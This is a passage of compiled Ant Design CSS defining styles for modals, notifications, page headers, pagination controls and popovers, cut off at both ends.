  border-top: 1px solid #f0f0f0;
  border-radius: 0 0 2px 2px;
}

.ant-modal-footer .ant-btn + .ant-btn:not(.ant-dropdown-trigger) {
  margin-bottom: 0;
  margin-left: 8px;
}

.ant-modal-open {
  overflow: hidden;
}

.ant-modal-centered {
  text-align: center;
}

.ant-modal-centered:before {
  display: inline-block;
  width: 0;
  height: 100%;
  vertical-align: middle;
  content: "";
}

.ant-modal-centered .ant-modal {
  top: 0;
  display: inline-block;
  padding-bottom: 0;
  text-align: left;
  vertical-align: middle;
}

@media (max-width: 767px) {
  .ant-modal {
    max-width: calc(100vw - 16px);
    margin: 8px auto;
  }
  .ant-modal-centered .ant-modal {
    flex: 1;
  }
}
.ant-modal-confirm .ant-modal-header {
  display: none;
}

.ant-modal-confirm .ant-modal-body {
  padding: 32px 32px 24px;
}

.ant-modal-confirm-body-wrapper:before {
  display: table;
  content: "";
}

.ant-modal-confirm-body-wrapper:after {
  display: table;
  clear: both;
  content: "";
}

.ant-modal-confirm-body .ant-modal-confirm-title {
  display: block;
  overflow: hidden;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 500;
  font-size: 16px;
  line-height: 1.4;
}

.ant-modal-confirm-body .ant-modal-confirm-content {
  margin-top: 8px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
}

.ant-modal-confirm-body > .anticon {
  float: left;
  margin-right: 16px;
  font-size: 22px;
}

.ant-modal-confirm-body > .anticon + .ant-modal-confirm-title + .ant-modal-confirm-content {
  margin-left: 38px;
}

.ant-modal-confirm .ant-modal-confirm-btns {
  margin-top: 24px;
  text-align: right;
}

.ant-modal-confirm .ant-modal-confirm-btns .ant-btn + .ant-btn {
  margin-bottom: 0;
  margin-left: 8px;
}

.ant-modal-confirm-error .ant-modal-confirm-body > .anticon {
  color: #ff4d4f;
}

.ant-modal-confirm-confirm .ant-modal-confirm-body > .anticon,
.ant-modal-confirm-warning .ant-modal-confirm-body > .anticon {
  color: #faad14;
}

.ant-modal-confirm-info .ant-modal-confirm-body > .anticon {
  color: #1890ff;
}

.ant-modal-confirm-success .ant-modal-confirm-body > .anticon {
  color: #52c41a;
}

.ant-modal-confirm .ant-zoom-leave .ant-modal-confirm-btns {
  pointer-events: none;
}

.ant-modal-wrap-rtl {
  direction: rtl;
}

.ant-modal-wrap-rtl .ant-modal-close {
  right: auto;
  left: 0;
}

.ant-modal-wrap-rtl .ant-modal-footer {
  text-align: left;
}

.ant-modal-wrap-rtl .ant-modal-footer .ant-btn + .ant-btn {
  margin-right: 8px;
  margin-left: 0;
}

.ant-modal-wrap-rtl .ant-modal-confirm-body {
  direction: rtl;
}

.ant-modal-wrap-rtl .ant-modal-confirm-body > .anticon {
  float: right;
  margin-right: 0;
  margin-left: 16px;
}

.ant-modal-wrap-rtl .ant-modal-confirm-body > .anticon + .ant-modal-confirm-title + .ant-modal-confirm-content {
  margin-right: 38px;
  margin-left: 0;
}

.ant-modal-wrap-rtl .ant-modal-confirm-btns {
  text-align: left;
}

.ant-modal-wrap-rtl .ant-modal-confirm-btns .ant-btn + .ant-btn {
  margin-right: 8px;
  margin-left: 0;
}

.ant-modal-wrap-rtl.ant-modal-centered .ant-modal {
  text-align: right;
}

.ant-notification {
  box-sizing: border-box;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: fixed;
  z-index: 1010;
  margin: 0 24px 0 0;
}

.ant-notification-close-icon {
  font-size: 14px;
  cursor: pointer;
}

.ant-notification-hook-holder {
  position: relative;
}

.ant-notification-notice {
  position: relative;
  width: 384px;
  max-width: calc(100vw - 48px);
  margin-bottom: 16px;
  margin-left: auto;
  padding: 16px 24px;
  overflow: hidden;
  line-height: 1.5715;
  word-wrap: break-word;
  background: #fff;
  border-radius: 2px;
  box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
}

.ant-notification-bottom .ant-notification-notice,
.ant-notification-top .ant-notification-notice {
  margin-right: auto;
  margin-left: auto;
}

.ant-notification-bottomLeft .ant-notification-notice,
.ant-notification-topLeft .ant-notification-notice {
  margin-right: auto;
  margin-left: 0;
}

.ant-notification-notice-message {
  margin-bottom: 8px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 16px;
  line-height: 24px;
}

.ant-notification-notice-message-single-line-auto-margin {
  display: block;
  width: calc(264px - 100%);
  max-width: 4px;
  background-color: transparent;
  pointer-events: none;
}

.ant-notification-notice-message-single-line-auto-margin:before {
  display: block;
  content: "";
}

.ant-notification-notice-description {
  font-size: 14px;
}

.ant-notification-notice-closable .ant-notification-notice-message {
  padding-right: 24px;
}

.ant-notification-notice-with-icon .ant-notification-notice-message {
  margin-bottom: 4px;
  margin-left: 48px;
  font-size: 16px;
}

.ant-notification-notice-with-icon .ant-notification-notice-description {
  margin-left: 48px;
  font-size: 14px;
}

.ant-notification-notice-icon {
  position: absolute;
  margin-left: 4px;
  font-size: 24px;
  line-height: 24px;
}

.anticon.ant-notification-notice-icon-success {
  color: #52c41a;
}

.anticon.ant-notification-notice-icon-info {
  color: #1890ff;
}

.anticon.ant-notification-notice-icon-warning {
  color: #faad14;
}

.anticon.ant-notification-notice-icon-error {
  color: #ff4d4f;
}

.ant-notification-notice-close {
  position: absolute;
  top: 16px;
  right: 22px;
  color: rgba(0, 0, 0, 0.45);
  outline: none;
}

.ant-notification-notice-close:hover {
  color: rgba(0, 0, 0, 0.67);
}

.ant-notification-notice-btn {
  float: right;
  margin-top: 16px;
}

.ant-notification .notification-fade-effect {
  animation-duration: 0.24s;
  animation-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
  animation-fill-mode: both;
}

.ant-notification-fade-appear,
.ant-notification-fade-enter {
  opacity: 0;
  animation-play-state: paused;
}

.ant-notification-fade-appear,
.ant-notification-fade-enter,
.ant-notification-fade-leave {
  animation-duration: 0.24s;
  animation-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
  animation-fill-mode: both;
}

.ant-notification-fade-leave {
  animation-duration: 0.2s;
  animation-play-state: paused;
}

.ant-notification-fade-appear.ant-notification-fade-appear-active,
.ant-notification-fade-enter.ant-notification-fade-enter-active {
  animation-name: NotificationFadeIn;
  animation-play-state: running;
}

.ant-notification-fade-leave.ant-notification-fade-leave-active {
  animation-name: NotificationFadeOut;
  animation-play-state: running;
}

@keyframes NotificationFadeIn {
  0% {
    left: 384px;
    opacity: 0;
  }
  to {
    left: 0;
    opacity: 1;
  }
}
@keyframes NotificationFadeOut {
  0% {
    max-height: 150px;
    margin-bottom: 16px;
    opacity: 1;
  }
  to {
    max-height: 0;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
    opacity: 0;
  }
}
.ant-notification-rtl {
  direction: rtl;
}

.ant-notification-rtl .ant-notification-notice-closable .ant-notification-notice-message {
  padding-right: 0;
  padding-left: 24px;
}

.ant-notification-rtl .ant-notification-notice-with-icon .ant-notification-notice-description,
.ant-notification-rtl .ant-notification-notice-with-icon .ant-notification-notice-message {
  margin-right: 48px;
  margin-left: 0;
}

.ant-notification-rtl .ant-notification-notice-icon {
  margin-right: 4px;
  margin-left: 0;
}

.ant-notification-rtl .ant-notification-notice-close {
  right: auto;
  left: 22px;
}

.ant-notification-rtl .ant-notification-notice-btn {
  float: left;
}

.ant-notification-bottom,
.ant-notification-top {
  margin-right: 0;
  margin-left: 0;
}

.ant-notification-top .ant-notification-fade-appear.ant-notification-fade-appear-active,
.ant-notification-top .ant-notification-fade-enter.ant-notification-fade-enter-active {
  animation-name: NotificationTopFadeIn;
}

.ant-notification-bottom .ant-notification-fade-appear.ant-notification-fade-appear-active,
.ant-notification-bottom .ant-notification-fade-enter.ant-notification-fade-enter-active {
  animation-name: NotificationBottomFadeIn;
}

.ant-notification-bottomLeft,
.ant-notification-topLeft {
  margin-right: 0;
  margin-left: 24px;
}

.ant-notification-bottomLeft .ant-notification-fade-appear.ant-notification-fade-appear-active,
.ant-notification-bottomLeft .ant-notification-fade-enter.ant-notification-fade-enter-active,
.ant-notification-topLeft .ant-notification-fade-appear.ant-notification-fade-appear-active,
.ant-notification-topLeft .ant-notification-fade-enter.ant-notification-fade-enter-active {
  animation-name: NotificationLeftFadeIn;
}

@keyframes NotificationTopFadeIn {
  0% {
    margin-top: -100%;
    opacity: 0;
  }
  to {
    margin-top: 0;
    opacity: 1;
  }
}
@keyframes NotificationBottomFadeIn {
  0% {
    margin-bottom: -100%;
    opacity: 0;
  }
  to {
    margin-bottom: 0;
    opacity: 1;
  }
}
@keyframes NotificationLeftFadeIn {
  0% {
    right: 384px;
    opacity: 0;
  }
  to {
    right: 0;
    opacity: 1;
  }
}
.ant-page-header {
  box-sizing: border-box;
  margin: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  padding: 16px 24px;
  background-color: #fff;
}

.ant-page-header-ghost {
  background-color: inherit;
}

.ant-page-header.has-breadcrumb {
  padding-top: 12px;
}

.ant-page-header.has-footer {
  padding-bottom: 0;
}

.ant-page-header-back {
  margin-right: 16px;
  font-size: 16px;
  line-height: 1;
}

.ant-page-header-back-button {
  color: #1890ff;
  outline: none;
  cursor: pointer;
  transition: color 0.3s;
  color: #000;
}

.ant-page-header-back-button:focus-visible,
.ant-page-header-back-button:hover {
  color: #40a9ff;
}

.ant-page-header-back-button:active {
  color: #096dd9;
}

.ant-page-header .ant-divider-vertical {
  height: 14px;
  margin: 0 12px;
  vertical-align: middle;
}

.ant-breadcrumb + .ant-page-header-heading {
  margin-top: 8px;
}

.ant-page-header-heading {
  display: flex;
  justify-content: space-between;
}

.ant-page-header-heading-left {
  display: flex;
  align-items: center;
  margin: 4px 0;
  overflow: hidden;
}

.ant-page-header-heading-title {
  margin-right: 12px;
  margin-bottom: 0;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 600;
  font-size: 20px;
  line-height: 32px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ant-page-header-heading .ant-avatar {
  margin-right: 12px;
}

.ant-page-header-heading-sub-title {
  margin-right: 12px;
  color: rgba(0, 0, 0, 0.45);
  font-size: 14px;
  line-height: 1.5715;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ant-page-header-heading-extra {
  margin: 4px 0;
  white-space: nowrap;
}

.ant-page-header-heading-extra > * {
  white-space: unset;
}

.ant-page-header-content {
  padding-top: 12px;
}

.ant-page-header-footer {
  margin-top: 16px;
}

.ant-page-header-footer .ant-tabs > .ant-tabs-nav {
  margin: 0;
}

.ant-page-header-footer .ant-tabs > .ant-tabs-nav:before {
  border: none;
}

.ant-page-header-footer .ant-tabs .ant-tabs-tab {
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 16px;
}

.ant-page-header-compact .ant-page-header-heading {
  flex-wrap: wrap;
}

.ant-page-header-rtl {
  direction: rtl;
}

.ant-page-header-rtl .ant-page-header-back {
  float: right;
  margin-right: 0;
  margin-left: 16px;
}

.ant-page-header-rtl .ant-page-header-heading-title,
.ant-page-header-rtl .ant-page-header-heading .ant-avatar {
  margin-right: 0;
  margin-left: 12px;
}

.ant-page-header-rtl .ant-page-header-heading-sub-title {
  float: right;
  margin-right: 0;
  margin-left: 12px;
}

.ant-page-header-rtl .ant-page-header-heading-tags {
  float: right;
}

.ant-page-header-rtl .ant-page-header-heading-extra {
  float: left;
}

.ant-page-header-rtl .ant-page-header-heading-extra > * {
  margin-right: 12px;
  margin-left: 0;
}

.ant-page-header-rtl .ant-page-header-heading-extra > :first-child {
  margin-right: 0;
}

.ant-page-header-rtl .ant-page-header-footer .ant-tabs-bar .ant-tabs-nav {
  float: right;
}

.ant-pagination {
  box-sizing: border-box;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  font-feature-settings: "tnum";
}

.ant-pagination,
.ant-pagination ol,
.ant-pagination ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.ant-pagination:after {
  display: block;
  clear: both;
  height: 0;
  overflow: hidden;
  visibility: hidden;
  content: " ";
}

.ant-pagination-item,
.ant-pagination-total-text {
  display: inline-block;
  height: 32px;
  margin-right: 8px;
  line-height: 30px;
  vertical-align: middle;
}

.ant-pagination-item {
  min-width: 32px;
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
  text-align: center;
  list-style: none;
  background-color: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  outline: 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-pagination-item a {
  display: block;
  padding: 0 6px;
  color: rgba(0, 0, 0, 0.85);
  transition: none;
}

.ant-pagination-item a:hover {
  text-decoration: none;
}

.ant-pagination-item:hover {
  border-color: #1890ff;
  transition: all 0.3s;
}

.ant-pagination-item:hover a {
  color: #1890ff;
}

.ant-pagination-item:focus-visible {
  border-color: #1890ff;
  transition: all 0.3s;
}

.ant-pagination-item:focus-visible a {
  color: #1890ff;
}

.ant-pagination-item-active {
  font-weight: 500;
  background: #fff;
  border-color: #1890ff;
}

.ant-pagination-item-active a {
  color: #1890ff;
}

.ant-pagination-item-active:focus-visible,
.ant-pagination-item-active:hover {
  border-color: #40a9ff;
}

.ant-pagination-item-active:focus-visible a,
.ant-pagination-item-active:hover a {
  color: #40a9ff;
}

.ant-pagination-jump-next,
.ant-pagination-jump-prev {
  outline: 0;
}

.ant-pagination-jump-next .ant-pagination-item-container,
.ant-pagination-jump-prev .ant-pagination-item-container {
  position: relative;
}

.ant-pagination-jump-next .ant-pagination-item-container .ant-pagination-item-link-icon,
.ant-pagination-jump-prev .ant-pagination-item-container .ant-pagination-item-link-icon {
  color: #1890ff;
  font-size: 12px;
  letter-spacing: -1px;
  opacity: 0;
  transition: all 0.2s;
}

.ant-pagination-jump-next .ant-pagination-item-container .ant-pagination-item-link-icon-svg,
.ant-pagination-jump-prev .ant-pagination-item-container .ant-pagination-item-link-icon-svg {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
}

.ant-pagination-jump-next .ant-pagination-item-container .ant-pagination-item-ellipsis,
.ant-pagination-jump-prev .ant-pagination-item-container .ant-pagination-item-ellipsis {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  margin: auto;
  color: rgba(0, 0, 0, 0.25);
  font-family: Arial, Helvetica, sans-serif;
  letter-spacing: 2px;
  text-align: center;
  text-indent: 0.13em;
  opacity: 1;
  transition: all 0.2s;
}

.ant-pagination-jump-next:hover .ant-pagination-item-link-icon,
.ant-pagination-jump-prev:hover .ant-pagination-item-link-icon {
  opacity: 1;
}

.ant-pagination-jump-next:hover .ant-pagination-item-ellipsis,
.ant-pagination-jump-prev:hover .ant-pagination-item-ellipsis {
  opacity: 0;
}

.ant-pagination-jump-next:focus-visible .ant-pagination-item-link-icon,
.ant-pagination-jump-prev:focus-visible .ant-pagination-item-link-icon {
  opacity: 1;
}

.ant-pagination-jump-next:focus-visible .ant-pagination-item-ellipsis,
.ant-pagination-jump-prev:focus-visible .ant-pagination-item-ellipsis {
  opacity: 0;
}

.ant-pagination-jump-next,
.ant-pagination-jump-prev,
.ant-pagination-prev {
  margin-right: 8px;
}

.ant-pagination-jump-next,
.ant-pagination-jump-prev,
.ant-pagination-next,
.ant-pagination-prev {
  display: inline-block;
  min-width: 32px;
  height: 32px;
  color: rgba(0, 0, 0, 0.85);
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
  line-height: 32px;
  text-align: center;
  vertical-align: middle;
  list-style: none;
  border-radius: 2px;
  cursor: pointer;
  transition: all 0.3s;
}

.ant-pagination-next,
.ant-pagination-prev {
  font-family: Arial, Helvetica, sans-serif;
  outline: 0;
}

.ant-pagination-next button,
.ant-pagination-prev button {
  color: rgba(0, 0, 0, 0.85);
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-pagination-next:hover button,
.ant-pagination-prev:hover button {
  border-color: #40a9ff;
}

.ant-pagination-next .ant-pagination-item-link,
.ant-pagination-prev .ant-pagination-item-link {
  display: block;
  width: 100%;
  height: 100%;
  padding: 0;
  font-size: 12px;
  text-align: center;
  background-color: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  outline: none;
  transition: all 0.3s;
}

.ant-pagination-next:focus-visible .ant-pagination-item-link,
.ant-pagination-next:hover .ant-pagination-item-link,
.ant-pagination-prev:focus-visible .ant-pagination-item-link,
.ant-pagination-prev:hover .ant-pagination-item-link {
  color: #1890ff;
  border-color: #1890ff;
}

.ant-pagination-disabled,
.ant-pagination-disabled:hover {
  cursor: not-allowed;
}

.ant-pagination-disabled .ant-pagination-item-link,
.ant-pagination-disabled:hover .ant-pagination-item-link {
  color: rgba(0, 0, 0, 0.25);
  border-color: #d9d9d9;
  cursor: not-allowed;
}

.ant-pagination-disabled:focus-visible {
  cursor: not-allowed;
}

.ant-pagination-disabled:focus-visible .ant-pagination-item-link {
  color: rgba(0, 0, 0, 0.25);
  border-color: #d9d9d9;
  cursor: not-allowed;
}

.ant-pagination-slash {
  margin: 0 10px 0 5px;
}

.ant-pagination-options {
  display: inline-block;
  margin-left: 16px;
  vertical-align: middle;
}

@media (-ms-high-contrast: none) {
  .ant-pagination-options,
  .ant-pagination-options ::-ms-backdrop {
    vertical-align: top;
  }
}
.ant-pagination-options-size-changer.ant-select {
  display: inline-block;
  width: auto;
}

.ant-pagination-options-quick-jumper {
  display: inline-block;
  height: 32px;
  margin-left: 8px;
  line-height: 32px;
  vertical-align: top;
}

.ant-pagination-options-quick-jumper input {
  position: relative;
  display: inline-block;
  width: 100%;
  min-width: 0;
  padding: 4px 11px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  line-height: 1.5715;
  background-color: #fff;
  background-image: none;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  transition: all 0.3s;
  width: 50px;
  height: 32px;
  margin: 0 8px;
}

.ant-pagination-options-quick-jumper input::-moz-placeholder {
  color: #bfbfbf;
  -moz-user-select: none;
  user-select: none;
}

.ant-pagination-options-quick-jumper input:-ms-input-placeholder {
  color: #bfbfbf;
  -ms-user-select: none;
  user-select: none;
}

.ant-pagination-options-quick-jumper input::placeholder {
  color: #bfbfbf;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-pagination-options-quick-jumper input:-moz-placeholder-shown {
  text-overflow: ellipsis;
}

.ant-pagination-options-quick-jumper input:-ms-input-placeholder {
  text-overflow: ellipsis;
}

.ant-pagination-options-quick-jumper input:placeholder-shown {
  text-overflow: ellipsis;
}

.ant-pagination-options-quick-jumper input:hover {
  border-color: #40a9ff;
  border-right-width: 1px;
}

.ant-pagination-options-quick-jumper input-focused,
.ant-pagination-options-quick-jumper input:focus {
  border-color: #40a9ff;
  box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-pagination-options-quick-jumper input-disabled {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
  box-shadow: none;
  cursor: not-allowed;
  opacity: 1;
}

.ant-pagination-options-quick-jumper input-disabled:hover {
  border-color: #d9d9d9;
  border-right-width: 1px;
}

.ant-pagination-options-quick-jumper input[disabled] {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
  box-shadow: none;
  cursor: not-allowed;
  opacity: 1;
}

.ant-pagination-options-quick-jumper input[disabled]:hover {
  border-color: #d9d9d9;
  border-right-width: 1px;
}

.ant-pagination-options-quick-jumper input-borderless,
.ant-pagination-options-quick-jumper input-borderless-disabled,
.ant-pagination-options-quick-jumper input-borderless-focused,
.ant-pagination-options-quick-jumper input-borderless:focus,
.ant-pagination-options-quick-jumper input-borderless:hover,
.ant-pagination-options-quick-jumper input-borderless[disabled] {
  background-color: transparent;
  border: none;
  box-shadow: none;
}

textarea.ant-pagination-options-quick-jumper input {
  max-width: 100%;
  height: auto;
  min-height: 32px;
  line-height: 1.5715;
  vertical-align: bottom;
  transition: all 0.3s, height 0s;
}

.ant-pagination-options-quick-jumper input-lg {
  padding: 6.5px 11px;
  font-size: 16px;
}

.ant-pagination-options-quick-jumper input-sm {
  padding: 0 7px;
}

.ant-pagination-simple .ant-pagination-next,
.ant-pagination-simple .ant-pagination-prev {
  height: 24px;
  line-height: 24px;
  vertical-align: top;
}

.ant-pagination-simple .ant-pagination-next .ant-pagination-item-link,
.ant-pagination-simple .ant-pagination-prev .ant-pagination-item-link {
  height: 24px;
  background-color: transparent;
  border: 0;
}

.ant-pagination-simple .ant-pagination-next .ant-pagination-item-link:after,
.ant-pagination-simple .ant-pagination-prev .ant-pagination-item-link:after {
  height: 24px;
  line-height: 24px;
}

.ant-pagination-simple .ant-pagination-simple-pager {
  display: inline-block;
  height: 24px;
  margin-right: 8px;
}

.ant-pagination-simple .ant-pagination-simple-pager input {
  box-sizing: border-box;
  height: 100%;
  margin-right: 8px;
  padding: 0 6px;
  text-align: center;
  background-color: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  outline: none;
  transition: border-color 0.3s;
}

.ant-pagination-simple .ant-pagination-simple-pager input:hover {
  border-color: #1890ff;
}

.ant-pagination-simple .ant-pagination-simple-pager input:focus {
  border-color: #40a9ff;
  box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
}

.ant-pagination-simple .ant-pagination-simple-pager input[disabled] {
  color: rgba(0, 0, 0, 0.25);
  background: #f5f5f5;
  border-color: #d9d9d9;
  cursor: not-allowed;
}

.ant-pagination.ant-pagination-mini .ant-pagination-simple-pager,
.ant-pagination.ant-pagination-mini .ant-pagination-total-text {
  height: 24px;
  line-height: 24px;
}

.ant-pagination.ant-pagination-mini .ant-pagination-item {
  min-width: 24px;
  height: 24px;
  margin: 0;
  line-height: 22px;
}

.ant-pagination.ant-pagination-mini .ant-pagination-item:not(.ant-pagination-item-active) {
  background: transparent;
  border-color: transparent;
}

.ant-pagination.ant-pagination-mini .ant-pagination-next,
.ant-pagination.ant-pagination-mini .ant-pagination-prev {
  min-width: 24px;
  height: 24px;
  margin: 0;
  line-height: 24px;
}

.ant-pagination.ant-pagination-mini .ant-pagination-next .ant-pagination-item-link,
.ant-pagination.ant-pagination-mini .ant-pagination-prev .ant-pagination-item-link {
  background: transparent;
  border-color: transparent;
}

.ant-pagination.ant-pagination-mini .ant-pagination-next .ant-pagination-item-link:after,
.ant-pagination.ant-pagination-mini .ant-pagination-prev .ant-pagination-item-link:after {
  height: 24px;
  line-height: 24px;
}

.ant-pagination.ant-pagination-mini .ant-pagination-jump-next,
.ant-pagination.ant-pagination-mini .ant-pagination-jump-prev {
  height: 24px;
  margin-right: 0;
  line-height: 24px;
}

.ant-pagination.ant-pagination-mini .ant-pagination-options {
  margin-left: 2px;
}

.ant-pagination.ant-pagination-mini .ant-pagination-options-size-changer {
  top: 0;
}

.ant-pagination.ant-pagination-mini .ant-pagination-options-quick-jumper {
  height: 24px;
  line-height: 24px;
}

.ant-pagination.ant-pagination-mini .ant-pagination-options-quick-jumper input {
  padding: 0 7px;
  width: 44px;
  height: 24px;
}

.ant-pagination.ant-pagination-disabled {
  cursor: not-allowed;
}

.ant-pagination.ant-pagination-disabled .ant-pagination-item {
  background: #f5f5f5;
  border-color: #d9d9d9;
  cursor: not-allowed;
}

.ant-pagination.ant-pagination-disabled .ant-pagination-item a {
  color: rgba(0, 0, 0, 0.25);
  background: transparent;
  border: none;
  cursor: not-allowed;
}

.ant-pagination.ant-pagination-disabled .ant-pagination-item-active {
  background: #e6e6e6;
}

.ant-pagination.ant-pagination-disabled .ant-pagination-item-active a {
  color: rgba(0, 0, 0, 0.25);
}

.ant-pagination.ant-pagination-disabled .ant-pagination-item-link {
  color: rgba(0, 0, 0, 0.25);
  background: #f5f5f5;
  border-color: #d9d9d9;
  cursor: not-allowed;
}

.ant-pagination-simple.ant-pagination.ant-pagination-disabled .ant-pagination-item-link {
  background: transparent;
}

.ant-pagination.ant-pagination-disabled .ant-pagination-item-link-icon {
  opacity: 0;
}

.ant-pagination.ant-pagination-disabled .ant-pagination-item-ellipsis {
  opacity: 1;
}

.ant-pagination.ant-pagination-disabled .ant-pagination-simple-pager {
  color: rgba(0, 0, 0, 0.25);
}

@media only screen and (max-width: 992px) {
  .ant-pagination-item-after-jump-prev,
  .ant-pagination-item-before-jump-next {
    display: none;
  }
}
@media only screen and (max-width: 576px) {
  .ant-pagination-options {
    display: none;
  }
}
.ant-pagination-rtl .ant-pagination-item,
.ant-pagination-rtl .ant-pagination-jump-next,
.ant-pagination-rtl .ant-pagination-jump-prev,
.ant-pagination-rtl .ant-pagination-prev,
.ant-pagination-rtl .ant-pagination-total-text {
  margin-right: 0;
  margin-left: 8px;
}

.ant-pagination-rtl .ant-pagination-slash {
  margin: 0 5px 0 10px;
}

.ant-pagination-rtl .ant-pagination-options {
  margin-right: 16px;
  margin-left: 0;
}

.ant-pagination-rtl .ant-pagination-options .ant-pagination-options-size-changer.ant-select {
  margin-right: 0;
  margin-left: 8px;
}

.ant-pagination-rtl .ant-pagination-options .ant-pagination-options-quick-jumper {
  margin-left: 0;
}

.ant-pagination-rtl.ant-pagination-simple .ant-pagination-simple-pager,
.ant-pagination-rtl.ant-pagination-simple .ant-pagination-simple-pager input {
  margin-right: 0;
  margin-left: 8px;
}

.ant-pagination-rtl.ant-pagination.mini .ant-pagination-options {
  margin-right: 2px;
  margin-left: 0;
}

.ant-popconfirm {
  z-index: 1060;
}

.ant-popover {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1030;
  font-weight: 400;
  white-space: normal;
  text-align: left;
  cursor: auto;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

.ant-popover-content {
  position: relative;
}

.ant-popover:after {
  position: absolute;
  background: hsla(0deg, 0%, 100%, 0.01);
  content: "";
}

.ant-popover-hidden {
  display: none;
}

.ant-popover-placement-top,
.ant-popover-placement-topLeft,
.ant-popover-placement-topRight {
  padding-bottom: 15.3137085px;
}

.ant-popover-placement-right,
.ant-popover-placement-rightBottom,
.ant-popover-placement-rightTop {
  padding-left: 15.3137085px;
}

.ant-popover-placement-bottom,
.ant-popover-placement-bottomLeft,
.ant-popover-placement-bottomRight {
  padding-top: 15.3137085px;
}

.ant-popover-placement-left,
.ant-popover-placement-leftBottom,
.ant-popover-placement-leftTop {
  padding-right: 15.3137085px;
}

.ant-popover-inner {
  background-color: #fff;
  background-clip: padding-box;
  border-radius: 2px;
  box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
}

@media (-ms-high-contrast: none), screen and (-ms-high-contrast: active) {
  .ant-popover-inner {
    box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
  }
}
.ant-popover-title {
  min-width: 177px;
  min-height: 32px;
  margin: 0;
  padding: 5px 16px 4px;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 500;
  border-bottom: 1px solid #f0f0f0;
}

.ant-popover-inner-content {
  padding: 12px 16px;
  color: rgba(0, 0, 0, 0.85);
}

.ant-popover-message {
  display: flex;
  padding: 4px 0 12px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
}

.ant-popover-message-icon {
  display: inline-block;
  margin-right: 8px;
  color: #faad14;
  font-size: 14px;
}

.ant-popover-buttons {
  margin-bottom: 4px;
  text-align: right;
}

.ant-popover-buttons button:not(:first-child) {
  margin-left: 8px;
}

.ant-popover-arrow {
  position: absolute;
  display: block;
  width: 22px;
  height: 22px;
  overflow: hidden;
  background: transparent;
  pointer-events: none;
}

.ant-popover-arrow-content {
  --antd-arrow-background-color: #fff;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  width: 11.3137085px;
  height: 11.3137085px;
  margin: auto;
  content: "";
  pointer-events: auto;
  border-radius: 0 0 2px;
  pointer-events: none;
}

.ant-popover-arrow-content:before {
  position: absolute;
  top: -11.3137085px;
  left: -11.3137085px;
  width: 33.9411255px;
  height: 33.9411255px;
  background: var(--antd-arrow-background-color);
  background-repeat: no-repeat;
  background-position: -10px -10px;
  content: "";
  -webkit-clip-path: inset(33% 33%);
  clip-path: inset(33% 33%);
  -webkit-clip-path: path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z");
